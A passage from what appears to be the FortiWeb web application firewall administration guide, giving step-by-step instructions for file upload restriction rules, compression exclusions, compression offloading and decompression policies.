



- **7.** Click OK.
- **8.** Repeat the previous steps for each rule you want to add to the exception.
- **9.** Group the HTTP protocol constraint exception in an HTTP protocol constraint profile (see ["HTTP/HTTPS protocol constraints" on page 440\)](#page-439-0).

## **See also**

- [Configuring a protection profile for inline topologies](#page-467-0)
- [Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-1)  [operation](#page-476-1)

# <span id="page-450-0"></span>Limiting file uploads

You can restrict file uploads based upon file type and size.

Detection and restriction are performed by scanning Content-Type: and Content-Length: headers in HTTP PUT and POST request methods submitted to your web servers.

For example, if you want to allow only specific types of files (MP3 audio files, PDF text files and GIF and JPG picture files) to be uploaded to:

http://www.example.com/upload.php

create a file upload restriction policy that contains rules that define only those specific file types. When FortiWeb receives an HTTP PUT or POST request for the /upload.php URL with Host: www.example.com, it scans the HTTP request and allows only the specified file types to be uploaded. FortiWeb blocks file uploads for any HTTP request that contains non-specified file types.

## **To configure a file upload restriction**

**1.** Go to Web Protection > Input Validation > File Upload Restriction Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.



**3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

- **4.** If you want to apply this file upload restriction rule only to requests for specific web hosts:
	- Enable Host Status.
	- From Host, select the IP address or FQDN of a protected host.

Disable Host Status to match the file upload restriction rule based upon the other criteria, such as the URL, but regardless of the Host: field

**5.** In Request URL, type the literal URL, such as /upload.php, to which the file upload restriction applies. The URL must begin with a slash ( / ).

Do not include the name of the host, such as www.example.com, which is configured separately in the Host drop-down list.

- **6.** In File Upload Limit, type a number to represent the maximum size in kilobytes for any individual file. The upload rule rejects allowed files larger than this number. The valid range is from 0 to 5,120 KB (5 MB).
- **7.** Click OK.
- **8.** To add or remove file types, click Add File Types.





**9.** In the File Types pane, select the file types to allow, then click the right arrow (->) to move them to the Allow Files Types pane.



Microsoft Office Open XML file types such as .docx, xlsx, .pptx, and .vsdx are a type of ZIP-compressed XML. If you specify restrictions for them, those signatures will take priority. However, if you do *not* select a MSOOX restriction but *do* have an XML or ZIP restriction, the XML and ZIP restrictions will still apply, and the files will still be restricted.

**10.**Click OK.

**11.**Go to Web Protection > Input Validation > File Upload Restriction Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**12.**Click Create New.

A dialog appears.

## **13.**Configure these settings:





Alert. If Action is Alert & Deny, or any other option that causes the FortiWeb appliance to terminate or modify the request or reply when it detects an attack attempt, the interruption will cause incomplete session information for auto-learning.



## **14.**Click OK.

**15.**Click Create New to include a rule in the set.

A dialog appears.



**16.**From the File Upload Restriction Rule drop-down list, select an existing file upload restriction rule that you want to use in the policy.

To view or change the information associated with the item, select the Detail link. The File Upload Restriction Rule dialog appears. Use the browser Back button to return.

- **17.**Click OK.
- **18.**Repeat the previous steps for each rule that you want to add to the file upload restriction policy.
- **19.**To apply the file upload restriction policy, select it in an inline or offline protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a](#page-476-1)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-1)  [page 477](#page-476-1)).

## **See also**

- [Trojans](#page-392-0)
- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

## Compression & decompression

Similar to SSL/TLS, you can either completely offload compression to FortiWeb to save resources on your web servers, or temporarily decompress only as needed to scan and/or modify traffic that has already been compressed by your web servers.

## <span id="page-455-0"></span>Configuring compression/decompression exemptions

If necessary, you can exempt HTTP Host: names and URLs from compression or decompression by FortiWeb. Generally, if a specific web server already applies compression, and if a specific response never needs to be scanned, compressed, or rewritten, it should be exempt from compression/decompression by FortiWeb.



If compressed, a request or response usually cannot be scanned, rewritten, or otherwise modified by FortiWeb. If you exempt vulnerable URLs, this will compromise the security of your network.

#### **To configure a rule exclusion**

**1.** Go to Application Delivery > Compression > Exclusion Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

#### A dialog appears.



- **3.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** Click OK.

**5.** Click Create New.

A dialog appears.



**6.** Enable Host Status to require that the Host: field of the HTTP request match a protected hosts entry in order to match the exclusion.

Also configure Host.

**7.** From the Host drop-down list, select which protected host entry that the Host: field of the HTTP request must be in to match the exclusion.

This option is available only if Host Status is enabled.

**8.** In Request URL, type the exact URL of the page to use in the exclusion.

The URL must begin with a slash  $( / )$ . The URL must not include the domain or IP address.

- **9.** Click OK.
- **10.**Include the exception in a compression or decompression policy (see ["Configuring](#page-456-0)  [compression offloading" on page 457](#page-456-0) or ["Configuring decompression to enable scanning &](#page-459-0)  [rewriting" on page 460\)](#page-459-0).

## <span id="page-456-0"></span>Configuring compression offloading

Most web servers can be configured to compress files when responding to a request. Compressed files often reduce bandwidth, and can result in faster delivery time to clients. (Modern browsers automatically decompress files before displaying the web pages.)

To successfully decompress and read the response, clients use the corresponding decompression algorithm. Web servers include an HTTP header such as:

```
Content-Encoding: gzip
```
to indicate which algorithm was used to compress the HTTP body:

```
^_<8B>^H^H+h,M^@^Cimage.png^@<EC><FC>St<AE>K<D4><EF><8B><C6>^\1G<AC>
^{\wedge}Q<DB>
<U+0588>Flmfmfm<DB>^Y<D1>N<E6><9C><DF>><AB><B5>sq<CE><D5><D9><FB>b<
A5><B5>\<BC><EF><F3>T/<F5><AA><EA><BF>^?<F5>$DZR^X^F
^{\wedge}C^@^@^@?<80>,^@^@ 
<EF><D7><EF>6^D<D8><D7>7<F3><E1><F5>^B^@^@x^@^?^D<F8><E4><9D>
```
(content truncated)

If want to gain the benefits that compression offers, but do not want to configure it on your web servers, you can offload compression to FortiWeb instead.



If your web servers are starved for CPU cycles and RAM, offloading compression from your web servers to FortiWeb can alleviate that bottleneck and improve performance.

Based upon the HTTP Content-Type: headers that you select (which correspond to Internet file type/MIME type categories such as images and XML), FortiWeb will compress matching responses. The total size of a large web page with lengthy JavaScripts and CSS, while in transit, could be many times smaller.



The maximum pre-compressed file size that FortiWeb can compress is 128 KB. Files larger than that limit will be transmitted *without* compression.

For example, a typical web page is comprised of several responses, such as an HTML document:

Content-Type: text/html

perhaps several images:

Content-Type: image/png

and a JavaScript:

Content-Type: text/javascript

If your protected web servers do *not* already apply compression, and you configure a compression policy for text/html and text/javascript, those typically lengthy and repetitive text-based documents can be efficiently compressed into much smaller responses. If bandwidth between server and client is the performance bottleneck, this could improve performance dramatically.

Not all HTTP clients support compression: RPC clients, for example, transmit binary data and do not support compression. For those host names and/or URLs, you should create exceptions.

### **To configure a file compression policy**

**1.** Before you configure file compression, configure the exceptions, if any. See ["Configuring](#page-455-0)  [compression/decompression exemptions" on page 456](#page-455-0).



If your web servers are already configured to compress responses, you should either disable compression on the server, or configure exceptions for URLs hosted by that server. Otherwise, in some cases, FortiWeb might expend resources compressing responses that have already been compressed by the server. This can cause performance to *decrease* instead of increase.

**2.** Go to Application Delivery > Compression > File Compress Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** From Exclusion URL, you can select an existing exclusion. (See["Configuring](#page-455-0)  [compression/decompression exemptions" on page 456](#page-455-0).)

Optionally, select an exclusion and click the Detail link. The exclusion dialog appears. You can view and edit the exclusion. Use the browser Back button to return.

- **6.** Click OK.
- **7.** To add or remove a content type, click Add Content Type.
	- A dialog appears.



**8.** In the Content Types list, select the content types that you want to compress, then click the right arrow  $(-)$  to move them to the *Allow Types* list.

For external JavaScripts, content type strings vary. If you are unsure of the content type string, for maximum coverage, select all JavaScript content type strings. However, due to wide browser compatibility, despite its current deprecated status, many web servers use text/javascript.



These apply compression only to JavaScripts that are *external* to a web page — that is, not directly embedded in a <script> tag or inline in the HTML document itself, but instead included via reference to a JavaScript file, such as <script src="/nav/menu.js">, and therefore are contained in a separate HTTP response from the HTML document. Likewise, selecting the text/css content type for compression will only compress external CSS. It will *not* compress CSS embedded directly within the HTML file. (Embedded CSS or JavaScript are governed by Content-Type: text/html instead.)

- **9.** Click OK.
- **10.**To apply the compression policy, select it in an inline protection profile used by a server policy (see ["Configuring a protection profile for inline topologies" on page 468\)](#page-467-0).

• [Sequence of scans](#page-22-0)

## <span id="page-459-0"></span>Configuring decompression to enable scanning & rewriting

If the HTTP body is compressed, FortiWeb *cannot* parse it for rewriting, nor scan for potential problems such as a data leak or virus. Traffic that is encrypted and/or compressed is not a normalized stream. Bodies of compressed responses effectively have low-grade encryption: they are *not* in clear text, and therefore do not match signatures, and cannot be rewritten.

How, then, can you scan or rewrite compressed traffic?

If your protected web servers compress files themselves (i.e. compression has *not* been offloaded), configure a FortiWeb decompression policy.

You can configure FortiWeb to temporarily decompress the body of a response based on its file type, which is specified by the HTTP Content-Type: header. After, if there is no policy-violating content nor rewriting required, the FortiWeb appliance will allow the compressed version of the response to pass. Otherwise, if modification is required, FortiWeb will modify the response before re-compressing it and passing it to the client.



The maximum compressed file size that FortiWeb can decompress is configured in Maximum [Antivirus Buffer Size](#page-138-0). By default, files larger than that limit are passed along *without* scanning or modification. *This could allow malware to reach your web servers, and cause HTTP body rewriting to fail.* If you prefer to *block* requests greater than this buffer size, configure [Body Length](#page-443-0). To be sure that it will not disrupt normal traffic, first configure [Action](#page-442-0) to be Alert. If no problems occur, switch it to Alert & Deny.



The response headers must include Content-Encoding: gzip in order to match the decompression policy. Other compression algorithms are not currently supported.

## **To configure a decompression policy**

- **1.** Configure your web servers to compress their responses.
- **2.** Before you configure the decompression policy, configure the exceptions, if any, that you want it to include. See ["Configuring compression/decompression exemptions" on page 456](#page-455-0).
- **3.** Go to Application Delivery > Compression > File Uncompress Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**4.** Click Create New.

